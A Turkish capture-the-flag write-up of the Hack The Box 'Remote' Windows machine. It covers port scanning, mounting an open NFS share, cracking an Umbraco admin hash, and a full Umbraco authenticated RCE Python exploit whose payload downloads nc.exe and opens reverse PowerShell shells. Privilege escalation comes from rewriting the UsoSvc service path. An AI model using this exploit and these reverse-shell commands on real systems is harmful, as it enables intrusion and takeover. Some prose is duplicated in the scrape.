Önce Nmap ile tarayıp hangi portların açık olduğunu kontrol ediyoruz.
80 Portuna gittiğimizde bizi bir website karşılıyor.

Daha sonra gobuster toolu ile dizinleri kontrol ediyoruz.
/install dizinine gittiğimizde bizi bir login sayfasına doğru yönlendiriyor.

Basit şifreler ile deneme ile yaptığımızda giriş yapamadık. Exploit-db’de bu ürünü araştırdığımızda Umbraco Authentication Remote Code Execution olduğunu farkettim. Ama login yapamadığımızdan dolayı exploiti kullanamadık. 111 portunda nfs [Network File System] servisini kullanmayı deniyoruz.
showmount komudu ile mount edebileceğimiz dizinleri listeliyoruz.
Daha sonra john ile rockyou wordlistini kullanarak hashi kırmayı başarıyoruz.

Daha önceden de belirttiğim gibi Umbraco Authenticated Remote Code Execution exploitini kullanıyoruz. [Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution - ASPX webapps Exploit]

Yetki yükseltmek için hangi servisi kullanacığımızı gösteren winpeas.exe programını karşı sunucuya gönderip çalıştıryoruz. winpeas.exe’yi /tmp klasörüne atabiliyoruz yetkimiz dahilinde.
Servisi durduruyoruz.
Tekrar çalıştırıyoruz.
Taramanın sonucunda 21 [FTP], 80 [HTTP API], 111 [RPCBIND] portlarının açık olduğunu görüyoruz.Nmap 7.80 scan initiated Sun Mar 22 07:12:43 2020 as: nmap -sV -sC -p- -T4 -oA nmap 10.10.10.180
Warning: 10.10.10.180 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.180
Host is up (0.33s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
| 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: 3h32m11s
| smb2-security-mode:
| 2.02:
| Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T02:19:40
|_ start_date: N/A
Service detection performed. Please report any incorrect results at Nmap OS/Service Fingerprint and Correction Submission Page .
Nmap done at Sun Mar 22 07:49:25 2020 – 1 IP address (1 host up) scanned in 2202.16 seconds
80 Portuna gittiğimizde bizi bir website karşılıyor.

Daha sonra gobuster toolu ile dizinleri kontrol ediyoruz.
Kod:
gobuster dir -u remote.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://remote.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/22 16:45:11 Starting gobuster
===============================================================
/contact (Status: 200)
/blog (Status: 200)
/products (Status: 200)
/home (Status: 200)
/people (Status: 200)
/Home (Status: 200)
/Products (Status: 200)
/Contact (Status: 200)
/install (Status: 302)
Basit şifreler ile deneme ile yaptığımızda giriş yapamadık. Exploit-db’de bu ürünü araştırdığımızda Umbraco Authentication Remote Code Execution olduğunu farkettim. Ama login yapamadığımızdan dolayı exploiti kullanamadık. 111 portunda nfs [Network File System] servisini kullanmayı deniyoruz.
nfs-common’u kurup mount etmeyi deniyoruz.apt install nfs-common
showmount komudu ile mount edebileceğimiz dizinleri listeliyoruz.
/site_backups dizininin herkeze açık olduğunu görüyoruz.Kod:showmount -e remote.htb Export list for remote.htb: /site_backups (everyone)
Bir klasör oluşturup mount ediyoruz.mkdir mnt && mount -t nfs remote.htb:/site_backups ./mnt
Mount ettiğimiz dosyaları listeledikten sonra Umraco web servisi ile ilgili config dosyası arıyoruz.mnt ls -la
total 123
drwx------ 2 nobody 4294967294 4096 Feb 24 03:35 .
drwxr-xr-x 3 root root 4096 Mar 22 17:59 …
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 21 02:17 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 21 02:16 bin
drwx------ 2 nobody 4294967294 8192 Feb 21 02:16 Config
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 css
-rwx------ 1 nobody 4294967294 152 Nov 2 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 2 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Media
drwx------ 2 nobody 4294967294 64 Feb 21 02:16 scripts
drwx------ 2 nobody 4294967294 8192 Feb 21 02:16 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 14:57 Web.config
Biraz zaman harcadıktan sonra config dosyalarını APP_DATA’nın içinde buluyoruz. Ancak config dosyasından bir login bilgisi bulamadık. Umbraco.sdf dosyasını inceledikten sonra bir hash buluyoruz.Kod:App_Data ls -la total 1977 drwx------ 2 nobody 4294967294 4096 Feb 21 02:17 . drwx------ 2 nobody 4294967294 4096 Feb 24 03:35 .. drwx------ 2 nobody 4294967294 64 Feb 21 02:16 cache drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Logs drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 Models drwx------ 2 nobody 4294967294 64 Feb 21 02:16 packages drwx------ 2 nobody 4294967294 4096 Feb 21 02:16 TEMP -rwx------ 1 nobody 4294967294 36832 Feb 20 15:59 umbraco.config -rwx------ 1 nobody 4294967294 1965978 Feb 20 15:05 Umbraco.sdf
Hash İndetifier ile baktığımızda hashin SHA1 olduğunu görüyoruz.[email protected]{“hashAlgorithm”:“SHA1”}
Kod:
hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# [email protected] #
#########################################################################
--------------------------------------------------
HASH: b8be16afba8c314ad33d812f22a04991b90e2aaa
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))Daha sonra [email protected] kullanıcı adıyla baconandcheese şifresi ile login yapmayı başarıyoruz.Kod:john hash.txt -w=/usr/share/wordlists/rockyou.txt Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt" Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin" Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160" Use the "--format=ripemd-160" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160" Use the "--format=has-160" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 XOP 4x2]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status baconandcheese (?) 1g 0:00:00:02 DONE (2020-03-22 18:18) 0.4545g/s 4465Kp/s 4465Kc/s 4465KC/s baconandchipies1..bacon918 Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably Session completed

Daha önceden de belirttiğim gibi Umbraco Authenticated Remote Code Execution exploitini kullanıyoruz. [Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution - ASPX webapps Exploit]
Şimdi exploiti kullanabilmek için exploitin gerekli kısımlarını editliyoruz.Kod:import requests; from bs4 import BeautifulSoup; def print_dict(dico): print(dico.items()); print("Start"); # Execute a calc for the PoC payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \ xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \ xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\ <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \ { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\ proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\ proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \ proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \ </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\ </xsl:template> </xsl:stylesheet> '; login = "XXXX"; password="XXXX"; host = "XXXX"; s = requests.session() url_main =host+"/umbraco/"; r1 = s.get(url_main); print_dict(r1.cookies); url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"; loginfo = {"username":login,"password":password}; r2 = s.post(url_login,json=loginfo); url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx"; r3 = s.get(url_xslt); soup = BeautifulSoup(r3.text, 'html.parser'); VIEWSTATE = soup.find(id="__VIEWSTATE")['value']; VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']; UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']; headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN}; data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"}; r4 = s.post(url_xslt,data=data,headers=headers); print("End");
Ayrıca internetten nc.exe indirip shell alabilmek için local httpserver kurup [python -m SimpleHTTPServer 8000] karşı sunucuya nc.exe’yi çalıştırmak için exploitin son halini çalıştırıyoruz.Kod:* login = “[email protected]” * password = “baconandcheese” * host = “http://remote.htb” * string cmd = “mkdir /tmp;iwr -uri http://10.10.15.107:8080/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.15.107 2345 -e powershell” * proc.StartInfo.FileName = “powershell.exe”
[Exploitin son hali]Kod:import requests; from bs4 import BeautifulSoup; def print_dict(dico): print(dico.items()); print("Start"); # Execute a calc for the PoC payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \ xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \ xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\ <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \ { string cmd = "mkdir /tmp;iwr -uri http://10.10.15.107:8080/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.15.107 2345 -e powershell"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\ proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\ proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \ proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \ </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\ </xsl:template> </xsl:stylesheet> '; login = "[email protected]"; password="baconandcheese"; host = "http://remote.htb"; s = requests.session() url_main =host+"/umbraco/"; r1 = s.get(url_main); print_dict(r1.cookies); url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"; loginfo = {"username":login,"password":password}; r2 = s.post(url_login,json=loginfo); url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx"; r3 = s.get(url_xslt); soup = BeautifulSoup(r3.text, 'html.parser'); VIEWSTATE = soup.find(id="__VIEWSTATE")['value']; VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']; UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']; headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN}; data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"}; r4 = s.post(url_xslt,data=data,headers=headers); print("End");
Local HTTP Server kuruyoruz.Kod:python -m http.server 8080 Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ... 10.10.10.180 - - [22/Mar/2020 18:39:27] "GET /nc.exe HTTP/1.1" 200 -
Exploiti çalıştırıyoruz.Kod:python exploit.py Start []
Ve sonunda reverse shellimiz geliyor.Kod:nc -nlvp 2345 listening on [any] 2345 ... connect to [10.10.15.107] from (UNKNOWN) [10.10.10.180] 49684 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\windows\system32\inetsrv>
Userlar’ın içindeki public’in içinde giderek user.txt’yi okuyoruz.Kod:PS C:\users\public> cat user.txt cat user.txt 496--------------------------692f PS C:\users\public>
Yetki yükseltmek için hangi servisi kullanacığımızı gösteren winpeas.exe programını karşı sunucuya gönderip çalıştıryoruz. winpeas.exe’yi /tmp klasörüne atabiliyoruz yetkimiz dahilinde.
Çalıştırdıktan sonra Usosvc servisinin Administrator yetkisinde çalıştığını görüyoruz.Kod:PS C:\tmp> iwr -uri http://10.10.15.107:8080/winPEAS.exe -outfile winpeas.exe iwr -uri http://10.10.15.107:8080/winPEAS.exe -outfile winpeas.exe PS C:\tmp> ls ls Directory: C:\tmp Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 3/22/2020 9:16 AM 61440 nc.exe -a---- 3/22/2020 9:20 AM 227840 winpeas.exe
Kod:[+] Modifiable Services(T1007) [?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s: UsoSvc: AllAccess
Usosvc servisinin config’ine nc.exe ile reverse shell kodumuzu enjekte ediyoruz.Kod:PS C:\windows\system32\inetsrv> sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.15.107 4444 -e powershell.exe" sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.15.107 4444 -e powershell.exe" [SC] ChangeServiceConfig SUCCESS PS C:\windows\system32\inetsrv> sc.exe stop usosvc sc.exe stop usosvc SERVICE_NAME: usosvc TYPE : 30 WIN32 STATE : 3 STOP_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x3 WAIT_HINT : 0x7530 PS C:\windows\system32\inetsrv> sc.exe start usosvc sc.exe start usosvc
Servisi durduruyoruz.
Tekrar çalıştırıyoruz.
Ve en sonunda Administrator reverse shellimiz geldikten sonra root.txt’yi okuyoruz.Kod:nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.15.107] from (UNKNOWN) [10.10.10.180] 49691 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\Windows\system32> type C:\users\Administrator\Desktop\root.txt type C:\users\Administrator\Desktop\root.txt 8e3---------------------------9ef1 PS C:\Windows\system32>
